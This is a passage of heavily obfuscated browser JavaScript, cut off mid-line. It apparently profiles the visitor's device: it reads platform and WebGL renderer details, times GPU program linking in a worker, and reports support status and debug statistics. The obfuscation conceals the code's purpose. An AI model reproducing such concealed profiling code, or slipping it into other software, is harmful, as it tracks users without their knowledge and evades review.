J4(P9cUz.H80);E0=J4(P9cUz.a62);F5=J4(P9cUz.m$E);k$=q3OcX.K7B;function e8(){var F14=990273583;var E8M=285350413;var W$a=1515589910;var t2i=639436368;var D3I=1291858182;var k8;k8=_jb3([F14,E8M,W$a,t2i,D3I,P9cUz.I28],_72b,P9cUz[406795]);return window[k8(P9cUz[109108])][k8(P9cUz[246977])];}X9=J4(Z9a);m7={WIN:J4(P9cUz.C7F) + J4(P9cUz.X6t),ARM:J4(P9cUz.C4j) + J4(P9cUz.A86)};function K1(T_){var i7y=1950310488;var c5$=455278855;var N8s=822156880;var t6h=1196709428;var M6D=1296201226;var q2O=1275402522;var Z8z=890200111;var H_7=1515591199;var A4B=12876;var A_;A_=_jb3([Z8z,c5$,H_7,N8s,M6D,t6h,q2O,i7y,A4B],_72b,P9cUz[158856]);E0[A_(P9cUz[109108])][A_(P9cUz[246977])](A_(P9cUz[158856]) + (Date[A_(P9cUz[406795])]() - Q4) + A_(P9cUz[105884]) + T_);}function S4(){var F0;F0=_jb3([T7z,D46],_72b,P9cUz[246977]);clearTimeout(m9);x3-=Date[F0(P9cUz[109108])]() - O8;}K9=f_[f_[J4(k10)][J4(P9cUz.F7N)][J4(P9cUz.N9g)] + J4(j4b)] || J4(E5F);function q6(){var L_;L_=_jb3([T7z,D46],_72b,P9cUz[246977]);m9=setTimeout(function I8(){var N0Z=441585946;var R4X=1946496029;var u0w=521994265;var w3R=419448095;var v7i=1733641;var x54=957359872;var Z2_=169104384;var g2I=553650964;var A$J=85793024;var K8L=134233354;var N2m=487268416;var P2B=1310069504;var k4k=1946167043;var o2a=1851149406;var i$H=990721620;var l_J=1707019;var o7y=756750930;var s25=35067983;var l_1=1532237597;var x$$=738681371;var W0I=68558082;var D0B=1163219997;var E1i=917767;var m6i=1448690973;var n9O=56121679;var N$f=101777937;var R1x=655100754;var A9K=168109581;var B4O=436208462;var V14=22282525;var s0A=894700567;var M9L=117964802;var G5s=169484545;var T4;T4=_jb3([T6G,M70,Z75,o2a,N2m,W0I,P2B,k4k,u0w,l_1,o7y,v7i,Z2_,N0Z,x$$,l_J,m6i,g2I,K8L,s25,V7L,x54,E1i,V14,s0A,A9K,D0B,A$J,i$H,B4O,w3R,R1x,G5s,n9O,N$f,R4X,M9L,J5R],_72b,P9cUz[158856]);i3[T4(P9cUz[109108])]();if(!k$)N7(T4(P9cUz[246977]),{err:T4(P9cUz[158856]),extStats:E0});},x3);O8=Date[L_(P9cUz[109108])]();}L3=K9[s0] || J4(P3p);function A$(W$){var Y3_=1645944912;var F5P=2497291;var P87=1515587613;var k5m=139483734;var F6r=424552206;var T6B=471666772;var z1d=136118310;var C4O=858126;var L1d=890712916;var m1m=102105353;var A6N=536947713;var n$f=319244116;var H4m=1442906119;var s$C=654321414;var y7o=421141248;var p5,b$;p5=_jb3([o$T,O5K,m0W,g5z,A32,z1d,k5m,A6N,H4m,n$f,s$C,M$W,m1m,o1o,c05,F5P,P87,Y3_,F6r,C4O,T6B,L1d,y7o,J5R],_72b,P9cUz[158856]);if(T9())return q3OcX.K7B;if(f7 && window[p5(P9cUz[109108])] && typeof localStorage[p5(P9cUz[246977])] === p5(P9cUz[158856]) && typeof localStorage[p5(P9cUz[406795])] === p5(P9cUz[105884])){b$=localStorage[p5(P9cUz[625133])](r9);if(b$ === f7)return q3OcX.K7B;else {K1(p5(P9cUz[473432]));return q3OcX.Y00;}}return q3OcX.K7B;}T9=function(){var L2N=101062404;var b8P=466947;var o5z=1531790156;var f0a=1515588375;var N1T=555418192;var u7Y=823075610;var t9q=488312333;var F9;F9=_jb3([o$T,t9q,f0a,N1T,b8P,q4o,L2N,u7Y,o5z,J5R],_72b,P9cUz[158856]);return !window[F9(P9cUz[109108])] || window[F9(P9cUz[246977])][F9(P9cUz[158856])] === F9(P9cUz[406795]);};function y4(q7,I3){var N6S=2446855;var r$I=385876785;var N28=471545860;var U3U=991322159;var q81=1616399388;var l0N=421335321;var B_,l4;B_=_jb3([U3U,r$I,l0N,q81,N28,N6S],_72b,P9cUz[246977]);l4=o9(q7,I3);l4[B_(P9cUz[109108])]=B_(P9cUz[246977]);p6(l4);k$=q3OcX.Y00;}function I2(){var X09=1443890199;var w6Q=218501906;var G3S=152837916;var S4W=1645219613;var W81=856435484;var K2K=1329820694;var d8i=1481448474;var k1w=402725452;var J$J=437915738;var o8g=101454089;var X69=727062028;var A2D=2017484847;var B4x=1163219995;var E3U=739317783;var X5B=354098254;var d7a=890646868;var I9;I9=_jb3([A2D,k1w,X09,E3U,K2K,o8g,G3S,d7a,d8i,J$J,S4W,y$V,B4x,w6Q,W81,X5B,X69],_72b,P9cUz[109108]);if(!k$)y4(I9(P9cUz[109108]),{err:I9(P9cUz[246977]),extStats:E0});}if(typeof L3[J4(P9cUz.Z6c)] === J4(k7W))T9=L3[J4(P9cUz.P3z)];function D1(){var z4m=85590028;var Z$q=388444454;var b2S=788607262;var z26=285940226;var M9T=285427540;var O5C=538976588;var s3F=204086027;var o90=1443503119;var U0g=319230042;var O0E=70977034;var b4e=1447251201;var k2m=658318384;var X7Q=541093462;var K1$=1278623547;var o3n=1515588118;var V_T=1515596095;var v9$=1196709411;var h2e=725177923;var R$t=977023268;var g2G=73029709;var q8E=33707096;var x2Z=34;var g8V=1129058343;var I8g=839671896;var B04=50340609;var k46=386934531;var n4P=1275337473;var L4A=470495255;var x_F=285756738;var E5K=1230640411;var B5L=371597602;var Y2S=923544406;var c74=402724877;var Y_5=237641740;var b1E=1112544007;var y7z=34933000;var H$l=773259291;var L22=319161946;var c8c=1009844269;var I8i=908736561;var L$x=167981326;var e11=68227357;var r0l=389486365;var x_x=1851132673;var E2Z=1025573938;var N3S=391529040;var R1d=1074010198;var S7I=990131733;var x5I=1444678154;var o97=20846848;var N8B=1611402006;var A1Q=1984966230;var c5l=201342272;var z$F=808068157;var V7t=1230635009;var S_g=319819796;var M8y=253625942;var z30=1415071563;var Q9H=453380638;var X$S=420355343;var Q3y=185991960;var p7E=55;var A0N=254870545;var J9v=825702989;var H32=2017472541;var e_W=122706518;var m3L=206979664;var t9J=286785570;var Q79=1415071517;var m5m=974394136;var i0G=17192024;var K__=1195127099;var L2V=355223380;var d$3=487269133;var E2L=487272460;var D1g=641300046;var h8T=371003418;var c8G=1194009376;var Q7V=5063500;var p3b=457996352;var C3L=823471416;var S09=1281250343;var S4z=1281250310;var R3j=1296201223;var l09=673976629;var l$G=1481447948;var e3m=723524917;var n3z=788922644;var S$7=186519834;var v$c=708256294;var Y9C=1835267;var O_L=790786;var W0b=1616399383;var i0z=169440846;var y0V=1192494145;var s_B=320359746;var D_w=303511552;var F3G=590814231;var Y65=1984847920;var l2O=1481442078;var F0U=1481452331;var W6O=1112543510;var U0i=639710759;var s5_=926693934;var b2V=918302;var D9m=1612316955;var b9v=554574106;var a2r=1980834562;var B$B=103223345;var A1Z=1276848390;var M1L=353585940;var h$Q=102112589;var E3i=942748455;var x3P=789068;var i9a=1250646;var O1E=960120660;var x$Q=236729650;var J5Y=1294140963;var X3K=822347550;var K86=1415071499;var u92=707273786;var p4G=5920845;var X$T=638395392;var X7c=385943116;var z$e=2017470215;var v8f=36;var x1y=68560659;var g4p=1984847879;var I8$=69427288;var t1t=1616399361;var C09=655568640;var F2R=69927514;var y_0=1042752811;var Z7j=170727955;var o68=355404833;var a2u=18557207;var a$1=123361357;var R64=2047222529;var J5V=407664704;var w0f=907086160;var I6D=1129066769;var R2y=404432396;var A72=287116047;var p77=708588326;var t72=489038134;var q5j=419460686;var A$S=911622736;var Q8A=1445602110;var r3$=51198475;var U0B=1481441820;var L$k=1009719596;var f_6=236657232;var n7M=1024336665;var S3E=1614423845;var C$Q=726316;var C07=1477968399;var I2P=118561299;var f6O=33;var L98=118369308;var r6g=842477601;function Z6(h_){var n$k=727058442;var w$l=940728367;var e5z=453581583;var R$;R$=_jb3([w$l,e5z,n$k],_72b,P9cUz[109108]);w9[R$(P9cUz[109108])]=h_;return w9;}var v7,W1,w9,t4,V7,y3,z9,P7;v7=_jb3([W5K,O5C,U0i,B5L,g8V,J9v,y_0,V$S,F0U,L22,I2P,L$x,V7t,i9a,a2r,x_F,R2y,k5N,J5V,M$B,W6O,A1Q,s_B,M1L,m3L,c8c,u92,v$c,c05,s3F,z4m,D9m,i0z,a$1,Z7j,e_$,l$G,F2R,W0b,E2L,p4G,A1Z,I8g,b4e,C07,N8B,q5j,y0V,q8E,S7I,U0B,U0g,C09,Y_5,E5K,R1d,R64,l2O,U0g,C09,Y_5,E5K,M8y,X$T,g5O,y7z,n3z,p3b,D_w,A0N,z$e,X7c,S_g,t1t,J5Y,h2e,k2m,Y65,b2V,Q9H,A$S,c74,O0E,b1E,Y2S,z26,K86,S3E,D1g,r6g,S09,x1y,X$S,e11,N3S,L$k,R$t,p77,B$B,I8i,V_T,w0f,x$Q,O_L,S4z,o68,z$F,E3i,t72,l09,v9$,o97,k46,o90,M9T,b2S,R99,m5m,n4P,w2T,t9J,Q6x,W0b,r3$,h8T,H2V,H32,x3P,z30,U47,e3m,c8G,i0G,C3L,L98,Q79,H$l,L4A,g2G,S$7,X7Q,B04,r0l,x_x,c5l,Y9C,V7L,n7M,Q7V,a2u,F3G,I6D,h$Q,Q3y,g4p,A72,o3n,f_6,d$3,C$Q,e_W,b9v,x5I,L2V,X3K,R3j,s5_,K1$,I8$,Q8A,O1E,Z$q,E2Z,K__,E5F],_72b,P9cUz[406795]);W1=v7(P9cUz[109108]);w9={platform:X9[v7(P9cUz[246977])],dbg:W1};t4=document[v7(P9cUz[406795])](v7(P9cUz[105884]));V7=t4[v7(P9cUz[625133])](v7(P9cUz[473432]) + v7(P9cUz[544601]) + v7(P9cUz[481490]));W1[v7(P9cUz.r49)]=!!V7;if(!V7)return Z6(X9[v7(P9cUz.l7w)]);y3=V7[v7(P9cUz.r$L)](v7(P9cUz.n7v) + v7(P9cUz.n59) + v7(P9cUz.d8m) + v7(P9cUz.l55) + v7(P9cUz.c$O) + v7(P9cUz.e_N) + v7(P9cUz.v3J));W1[v7(P9cUz.m9_)]=!!y3;W1[v7(P9cUz.O55)]=navigator[v7(P9cUz.J3A)];if(navigator[v7(P9cUz.F56)])W1[v7(n0s)]=navigator[v7(P9cUz.X7X)][v7(P9cUz.H80)];function v4(){var N_q=607982895;var E$9=1292503822;var u9x=403183692;var k6t=156260950;var N4F=2017472537;var z1$=119363139;var K6p=1024535569;var n24=1129069885;var a0q=1410404954;var s8t=441271116;var f7f=892483089;var Y7U=1193089032;var C0F=757072413;var x$d=858597945;var g2t=203508830;var p7v=1409679372;var z4g=1415071540;var t6g=537991504;var K0R=724973617;var Z3B=302057755;var E75=806440030;var S1e=78656;var J1v=655106822;var D6g=307910733;var c5Q=285347356;var m$i=1610612759;var u2d=1515589888;var x2v=1281250330;var N$O=925315114;var v2o=370737665;var T6n=235763278;var W03=1281250305;var Z1Y=724249125;var G5F=1409679388;var N6_=823139603;var T9K=1851137303;var l$2=772021779;var H90=1902092;var a3X=454101309;var Q4Z=924649992;var f8U=441473622;var d$r=1980182805;var U9Z=169744973;var v6u=436876032;var U$B=286985739;var n2s=355155005;var u1t=436620610;var c3I=995121750;var o8I=459020819;var J1f=67111703;var B1S=842670126;var w$V=387776522;var T17=470299181;var n_J=119738170;var F4b=1297889285;var r1O=637624367;var R96=301992725;var d7A=2053699;var E1w=171186971;var j5K=387327763;var O7S=622218334;var e1Z=754979587;var U4s=34547203;var C6L=187696934;var h_z=1642582;var K4e=1481441537;var c3B=286982401;var k1k=589895207;var b1,j6,J_,i5,C2,q5,F3;b1=_jb3([r1O,U$B,a3X,m$i,T6n,v2o,f8U,J1v,Q4Z,J1f,C0F,T17,H90,x2v,j5K,c3B,u2d,t6g,F4b,d7A,v6u,K6p,K4e,a0q,O7S,E$9,z1$,W03,N6_,s8t,G5F,E75,n24,U9Z,k6t,f7f,c5Q,p7v,g2t,N_q,N$O,K0R,C6L,x$d,z4g,R96,U4s,w$V,c3I,n_J,Z1Y,B1S,n2s,k1k,D6g,o8I,N4F,u9x,h_z,A$S,c74,O0E,b1E,Y2S,z26,K86,l$2,R3j,E1w,e1Z,d$r,u1t,Z3B,T9K,S1e,Y7U,E5F],_72b,P9cUz[406795]);j6=document[b1(P9cUz[109108])](b1(P9cUz[246977]));J_=j6[b1(P9cUz[158856])]();i5=J_[b1(P9cUz[406795])](b1(P9cUz[105884]));if(!i5)return q3OcX.K7B;C2=i5[b1(P9cUz[625133])](b1(P9cUz[473432]) + b1(P9cUz[544601]) + b1(P9cUz[481490]) + b1(P9cUz.r49) + b1(P9cUz.l7w) + b1(P9cUz.r$L) + b1(P9cUz.n7v));q5=i5[b1(P9cUz.n59)](C2[b1(P9cUz.d8m)]);F3=i5[b1(P9cUz.l55)](C2[b1(P9cUz.c$O)]);if(!(q5 || F3)){W1[b1(P9cUz.e_N)]=!!q5;W1[b1(P9cUz.v3J)]=!!F3;return q3OcX.K7B;}return q5 && F3 && q5[b1(P9cUz.m9_)]()[b1(P9cUz.O55)](b1(P9cUz.J3A)) && !F3[b1(P9cUz.F56)]()[b1(n0s)](b1(P9cUz.X7X));}if(!y3){if(navigator[v7(P9cUz.a62)][v7(P9cUz.m$E)]()[v7(Z9a)](m7[v7(P9cUz.C7F)]))return Z6(X9[v7(P9cUz.X6t)]);else if(navigator[v7(P9cUz.C4j)][v7(P9cUz.A86)]()[v7(f6O)](m7[v7(x2Z)]))return Z6(X9[v7(P9cUz.R0a)]);}else {z9=V7[v7(v8f)](y3[v7(k10)]);P7=V7[v7(P9cUz.F7N)](y3[v7(P9cUz.N9g)])[v7(j4b)]();W1[v7(E5F)]=z9;W1[v7(P3p)]=P7;if(z9 && z9[v7(P9cUz.Z6c)]()[v7(k7W)](v7(P9cUz.P3z) + v7(P3X) + v7(m4F)))return Z6(X9[v7(q9n)]);if(z9 && z9[v7(w7o)]()[v7(P9cUz.I28)](v7(c_8)) && (z9[v7(P9cUz.c_g)]()[v7(u0O)](v7(e$1)) || z9[v7(p7E)]()[v7(e$9)](v7(A6Q)) || z9[v7(P0C)]()[v7(P9cUz.V6r)](v7(P9cUz.I3b))))return Z6(X9[v7(P9cUz.M_7)]);}if(v4())return Z6(X9[v7(i9b)]);return Z6(X9[v7(Z__)]);}try{if(!A$(f_))return;if(!window[J4(P3X)]){localStorage[J4(m4F)](r9,f7);N7(J4(q9n),{supported:q3OcX.K7B,reason:J4(w7o)});return;}if(!window[J4(c_8)]){localStorage[J4(P9cUz.c_g)](r9,f7);N7(J4(u0O),{supported:q3OcX.K7B,reason:J4(e$1)});return;}if(!window[J4(e$9)]){localStorage[J4(A6Q)](r9,f7);N7(J4(P0C),{supported:q3OcX.K7B,reason:J4(P9cUz.V6r)});return;}A1=D1();R9=A1[J4(P9cUz.M_7)];if(R9 === X9[J4(i9b)]){localStorage[J4(Z__)](r9,f7);N7(J4(G4e),{supported:q3OcX.K7B,reason:J4(o0l),dbg:A1[J4(P9cUz.i9R)]});return;}Y5=f_[J4(q0g)][J4(U58)];m4=Y5([t5]);if(m4[J4(A4M)])throw new Error(J4(P9cUz.B5u));i3=m4[J4(J4d)];x3=W3;if(e8())K1(q8);else q6();T$=document[J4(u1B)](J4(Y5T));i9=T$[J4(b8C)]();i3[J4(d1Q)]([D4,i9,R9],[i9]);f_[J4(h52)][J4(P9cUz.C6T)][J4(N$u)](window,f_[J4(k2e)][J4(G2X)]() + J4(P9cUz.E7c),I2);f_[J4(X3L)][J4(A9j)][J4(o9R)](window,J4(P9cUz.B85),a$);i3[J4(I4o)]=function(v2){var H_O=1192562971;var w9E=889610287;var G_$=975262808;var I7o=723527970;var c5A=105726796;var l3h=639250705;var Z5u=453976113;var C67=68883741;var v0Z=655560449;var o5E=892026683;var N4s=1481444890;var v9R=85002330;var U2P=1515593772;var G_k=187766325;var I3k=2446876;var j2x=906758992;var H5t=169749814;var A2a=911890509;var D9,A8;D9=_jb3([w9E,N4s,v9R,v0Z,H5t,A2a,I7o,V$S,c5A,C67,i$1,l3h,H_O,G_$,G_k,o5E,U2P,j2x,Z5u,I3k],_72b,P9cUz[246977]);A8=v2[D9(P9cUz[109108])];switch(A8[D9(P9cUz[246977])]){case F5[D9(P9cUz[158856])]:H7(A8[D9(P9cUz[406795])]);localStorage[D9(P9cUz[105884])](r9,f7);S4();setTimeout(function(){var J$;J$=_jb3([T6G,M70,Z75,m4F],_72b,P9cUz[406795]);i3[J$(P9cUz[109108])]();},n8);break;case F5[D9(P9cUz[625133])]:j1(A8[D9(P9cUz[473432])]);break;}};}catch(Q_){k0(S$,Q_);}function t5(m0,Q1){(function(){(function(){P2[109108]=(function(){var S_E=2;for(;S_E !== 9;){switch(S_E){case 2:S_E=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var Q6z;try{var h_N=2;for(;h_N !== 6;){switch(h_N){case 3:throw "";h_N=9;break;case 9:delete Q6z['\u0064\x63\u006d\x4c\u0033'];var Z4Q=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete Z4Q['\u004e\x6b\x7a\x33\u0031'];h_N=6;break;case 4:h_N=typeof dcmL3 === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x4e\u006b\u007a\x33\x31',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});Q6z=Nkz31;Q6z['\x64\u0063\x6d\x4c\x33']=Q6z;h_N=4;break;}}}catch(Z5f){Q6z=window;}return Q6z;break;}}})();P2[109108].G2tt=P2;P2[473432]=522;function P2(){}P2[625133]=false;P2[481490]="yqy";P2[406795]=P2[109108];P2[158856]=true;P2[105884]=true;P2[544601]=true;P2[246977]=444;return !(function(){var K1O=34547205;var m5q=370809600;var l2p=453061398;var c1p=453449238;var j0p=918299;var F4l=19;var E5t=120980256;var s9H=35262487;var Q3y=67769663;var f9R=1984847878;var f76=1613183782;var L2Q=5920845;var p6V=1010250293;var A21=34674459;var b1H=758588715;var h8Z=353127746;var a66=17564431;var j7p=23;var Z72=16;var W$S=1415071499;var L3R=456132154;var l$$=757803831;var w2I=471533568;var n9t=33555546;var y76=1515590167;var S3B=1849693746;var J6p=57;var J7K=403781149;var s$M=1599742013;var W24=958934588;var o$x=370350934;var W1_=184947481;var C3H=692858702;var f5B=2816;var P$D=1112543761;var L11=13;var Q$Y=558711646;var s51=1e3;var k_A=658533974;var M17=1616399366;var X52=622463774;var T7t=1196709386;var r01=3;var m7v=1410861329;var d8i=184948504;var o7c=503317014;var O2p=null;var w7E=287119630;var g5z=421527573;var O6C=203497780;var z0h=1443497999;var W5t=689571614;var n84=287114764;var v7P=823025711;var T5m=1225082453;var a67=85729048;var n86=50347290;var o_D=1849690916;var W9c=907478788;var q9L=423036938;var a$T=287250954;var o_6=184554769;var s2k=103559725;var N$p=101321987;var H$z=168441098;var C8x=488644924;var a_4=959458097;var G5$=892942907;var X8s=356321056;var u4V=661325;var W$T=536946438;var R$X=1296201237;var D6j=8;var n_j=29;var C3M=824387134;var a99=441862490;var D1X=557195552;var S9A=1281250311;var d9J=104793088;var d0e=654707991;var l6Z=404741;var V7J=34021440;var f8f=655435545;var V4q=1984847879;var g5i=1192230920;var v$M=470099715;var v2y=286988072;var F1Y=453581583;var h6W=906959677;var y0d=1409286939;var R2S=34735669;var x8U=68616203;var c55=1415071517;var T$q=1984847872;var y9r=254485280;var y9d=1980380691;var E5w=287051027;var W3Z=1196038152;var K8n=956694554;var t4x=488328514;var Q3J=27;var I8h=218895105;var W$k=471925561;var t9K=1616399383;var A_T=453183820;var B4t=1444741121;var Z2N=72172364;var i5_=1281250336;var L01=14426;var V$Z=824393534;var C9X=202659395;var O_s=1191903238;var a3Y=708445735;var I7U=1447251211;var Y1V=792089615;var X5q=352524830;var v2v=1922136;var d13=1710362;var P3W=1442975260;var o61=14;var M87=823156783;var i_Y=119152460;var V82=791818;var v3Q=11094;var c07=607986522;var t26=926769199;var Z5o=470881063;var z6p=824654374;var e2P=2368;var Q_O=32;var K$M=270211086;var W4y=637873414;var i8B=403769690;var V1u=285345338;var U9j=889464624;var F9Q=185947224;var b2H=1481452327;var I0h=924524291;var r0a=540030766;var N5O=15;var M9S=907214871;var h3L=974915148;var D7V=707407905;var w3i=1296201223;var l$0=341197327;var T4T=822478612;var e$U=12;var A0r=436213504;var j8V=487263748;var Y3l=1851144225;var h_e=622659612;var F4h=254018845;var g3z=822435887;var t4$=168573207;var f$G=274090330;var k7s=202315542;var T7U=508582486;var Q5q=1447251229;var m6U=33;var V7t=45;var t1v=741415213;var W4P=41;var z1J=189226842;var y6P=1296201226;var m9H=554769744;var P7o=12876;var F37=991060015;var i5b=939810863;var p9G=1112539666;var Z_A=691022125;var E62=488783184;var w$u=1281250304;var R91=1447251225;var Q5e=592254018;var C5O=352787532;var l4i=256053852;var W_L=286721576;var S$_=973549331;var p5j=89540954;var M8T=639902810;var u5D=1415071503;var t9S=742979;var C$j=755387486;var l_l=1281250332;var B18=475028054;var r$X=271724838;var l5B=809112097;var m6N=56252493;var B4W=1411056406;var Y8y=9;var a79=67124526;var I_T=1028676164;var N6m=1057762104;var N9C=43;var Y3m=1275402500;var e5y=47;var G9S=353704716;var K2s=1415071532;var Z4e=354705496;var x6k=708643622;var y1x=35;var q4P=1849693745;var V_e=455151675;var Q87=152896548;var l8R=1009857319;var E5g=1481448200;var o9V=2017401135;var h9Y=1412510009;var c1y=1447251228;var A8C=186064155;var L_G=655753991;var K2Z=1196709464;var S39=120521510;var Q0e=6;var Q1Q=118306081;var Z71=28;var X$C=960308267;var s1T=18;var t5B=793795158;var A1H=976632624;var w0N=204159543;var D4Y=639384336;var z4s=135857672;var H2Y=540879152;var P5C=540938544;var k_1=856755483;var i0z=655363866;var K4E=776763474;var v6s=49;var t7y=1411125535;var p4c=587871501;var g95=490216474;var x_e=823461456;var Q3$=318768148;var Y_3=65;var q5V=53;var o2d=491805270;var Q45=30;var I2C=537133319;var o3g=122504012;var N2I=25;var D9N=37;var O8j=943746646;var f6u=356061460;var m8d=101064483;var v48=286989593;var c$p=187764999;var g$S=42;var o8L=588717591;var O8B=958800679;var c9h=1191973149;var B4J=53284950;var E9n=827736656;var G5P=1192694273;var R6o=7;var Y9K=907086160;var v6I=287067458;var Q9W=35131417;var t5y=958071579;var i$c=940452626;var H3$=907090961;var q5H=808523777;var E1t=661258;var Q3e=1612454421;var S71=1112539665;var i$E=104;var a9s=471669016;var A_I=458639706;var j3F=989945903;var V1a=822477056;var V7I=39;var t2v=34018584;var A7q=1615023198;var C$J=4;var r5_=486690114;var P_R=823725824;var j9_=772607778;var k0F=1442906119;var a1U=102962262;var N5i=755256414;var R1Y=1447255892;var h03=26;var D6p=437715991;var w7G=724240163;var N6D=436218906;var p1v=2705168;var B$b=1024924189;var k1k=1057762072;var J0z=419834648;var s8G=307053388;var N1b=1023696943;var a$u=791491383;var D64=2018917669;var M_X=1112540177;var b4i=408551770;var A6N=1415075138;var x5i=991758860;var N2W=306212438;var V8v=1481442055;var O3g=10;var a7W=1024352303;var n8N=1851140926;var y6T=0;var D2B=218308908;var j4X=36;var H9M=456997181;var M5Y=356544069;var L$0=1411126797;var J7M=424441920;var m0o=742202397;var t0x=759114016;var o_r=662797;var g6J=354026517;var Q2f=319161885;var a$_=55343168;var p87=1844775;var U1a=890250523;var l1K=118373130;var J0i=186258709;var v_H=168457806;var t1A=17;var g4k=218824991;var N6W=621947408;var C5C=101452317;var i3S=1196709405;var u5j=1112540693;var p$E=353441370;var g4Q=554459183;var h_A=269887251;var L4d=524555;var r_T=727073360;var k6i=1983251511;var j$H=823222360;var p6v=169702990;var W$O=1851136532;var N3A=319244116;var R_E=19343117;var n5k=48;var N_P=809450033;var V8E=621150236;var b1r=419838725;var E5d=991060056;var j8r=1581798439;var J7p=1851136529;var Q$S=1293499184;var q21=40;var j0k=1481441807;var j2F=17697035;var B68=823278368;var Y5n=1409485320;var M$C=556204864;var H05=924857895;var i$P=18828610;var A71=10573;var A18=641344295;var R73=67510300;var t_Z=1296201238;var h3P=54;var z0L=691077165;var F1n=990916657;var N58=823222319;var R2x=34156849;var m4L=13136;var Y1A=1383739;var q6F=352800066;var x$S=841750287;var t9s=1983252262;var z$r=371931681;var v_h=992427057;var a7M=140138573;var e5O=1447251206;var y$N=474773568;var H8G=452993293;var M24=44;var m8a=991959841;var k0g=704645404;var K$P=589057118;var H8s=1;var o1e=738263057;var f0F=1129055783;var Q19=1481448476;var z6D=419832588;var p7o=2;var B6r=756691216;var E6o=50;var l3g=637609767;var l4g=52;var i92=1414541885;var c2j=503319599;var F6s=2017472529;var t8l=218499856;var H_V=85002257;var S3E=5;var q8Q=554048285;var t_L=1191904768;var v8g=487666176;var Y7u=1294670881;var U7O=24;var P0U=1129069590;var j4k=907152703;var S3P=386609164;var W5T=17897486;var i2W=1111706710;var T6A=924470366;var D3P=824262460;var J1e=436863820;var S$5=422379862;var s0Z=1515588875;var g$V=822485788;var R9$=386269719;var v5e=1980379393;var D82=386538572;var l_W=960117291;var O1E=471533113;var m_j=693336150;var U7$=1059137058;var n37=2706463;var C8l=287116299;var f7u=1980181015;var G1u=808130859;var t_C=408308058;var d6a=223877210;var g6z=500;var y4j=539179;var f4S=320030548;var V13=21;var G7W=84085258;var u6C=1276772883;var v2F=755383814;var y5d=184942848;var S7d=1281250310;var z3j=188771926;var i1T=172783680;var A5M=38;var L4m=959331625;var J4i=8022;var L$O=1980838173;var v8S=375019597;var F4G=923216439;var k4t=1230636829;var T7z=638913312;var Q8n=169025063;var G$T=537341975;var V1q=454892843;var h4N=1196709403;var g79=822173743;var k0G=909981484;var A3L=823539253;var d9T=757468167;var R_1=487421518;var c3Q=167933518;var D1U=822095617;var n3M=1313678910;var S5s=976633134;var S9C=890200111;var b34="";var L3H=707425817;var y43=1515591197;var Z88=487523344;var s38=725170493;var V7o=119349522;var L1l=559301200;var K0y=387387914;var Y8o=55;var P4M=1196312381;var o4X=440475468;var w80=169285641;var v65=436214020;var O8b=470813;var x9r=184636504;var e81=456135211;var m8b=588058646;var t$1=201794087;var t4P=51577875;var t77=822085424;var n5y=369891850;var l3B=100665628;var N3S=354224129;var I$x=738857744;var X6P=471663622;var k1Z=70323468;var Q0T=1445601575;var i5f=169563715;var M1y=538976561;var Y2n=302656282;var C50=20;var i1i=307642960;var I2h=34;var x3c=806433812;var c0L=1981163270;var z72=1981099302;var Q0B=35464972;var u_S=218833728;var j6c=219612502;var P4d=977106457;var Y_9=487273999;var K7M=1616399361;var Y8Z=254874129;var g3x=16778289;var J$B=572197385;var C80=537997341;var k7P=437990400;var G8J=353441546;var P83=402740312;var T6r=219749148;var G$V=53948735;var v_t=539493927;var q7L=46;var D9J=520232983;var r_D=823287855;var u6s=537133057;var b6E=655831638;var a17=285429058;var k9t=104146465;var B0N=488378628;var f66=17512512;var x2f=826091052;var b2Q=691872804;var C$p=1846089054;var e55=909065003;var z8q=11;var L$X=22;var V5E=387649852;var L74=1230636800;var A_4=1041695253;var w9k=926969430;var F53=31;var D9s=823140625;var M7u=959589430;var U41=169621255;var o_p=940728367;var w2P=202057536;var S5T=302785050;var u_M=471676177;var z0n=441473622;var Z6d=790787;var h$q=806551808;var l9T=438047513;var z_D=607592491;var x31=.6;var M9g=70980128;var e7G=56;var x$2=1415071500;var F_w=690828585;var W4r=539702573;var J9_=2832948;var Y_a=806423583;var c4V=689974077;var A4z=1026240039;var X80=457996352;var W8x=620757023;var I6Q=51;var m7j=1515590173;var o2z=437523769;var E_N="length";var X2s=856502308;var z_Q=756883467;var z3H=1616399391;var m5O=139483734;var j$n=1846107976;var J8z=740832522;function T_(s7,f4,Z1,d8){var o2;o2=I1([o9V,i_Y,p1v],E_,H8s);return (d8[u_] || (d8[u_]=o2(y6T)),d8[u_][o2(H8s)](s7),new Promise(function(c5){var Z5g=101060890;var c90=303831579;var P9s=142595;var z8r=3411982;var y66=553648138;var U0,l3,Y_,r_,f8;U0=I1([o9V,D82,y66,c90,P9s,z8r,Z5g,J4i],E_,p7o);(l3=A3(),Y_=U0(y6T),r_=s7 * G9[U0(H8s)],f8=r_);setTimeout(function I5(){var W$p=723720727;var p0u=1522192;var g_e=235603469;var a5U=873605642;var C3A=369500945;var l3N=286335755;var y$W=1447251223;var h2c=437659411;var X0E=890119984;var v$W=68622358;var q3M=369564187;var S8G=990708756;var J58=286065179;var D_F=2706433;var k3_=436672796;var t9H=238959638;var h9w=740098640;var s4d=288037639;var Z1Q=1836041;var J9,f1,f6,M8;J9=I1([N58,o_r,c2j,j9_,p4c,a$T,l_l,h2c,J58,a5U,q3M,g_e,l3N,k3_,X0E,y$W,x8U,W$p,t9H,v$W,p0u,y9d,i$P,s0Z,h9w,Z1Q,z4s,B18,C3A,s4d,S8G,D_F],E_,H8s);(f6=r_ + G9[J9(y6T)],M8=f8 + Z1[J9(H8s)](G9[J9(p7o)]));for(f1=f8;f1 < f6 && f1 < M8;f1++)Y_[J9(r01)](f4[J9(C$J)](f1));(f8=f1,f8 < f6?setTimeout(I5,G9[J9(S3E)]):c5({row:s7,programsLinkTimes:Y_,rowTestTime:A3() - l3}));},y6T);}));}var 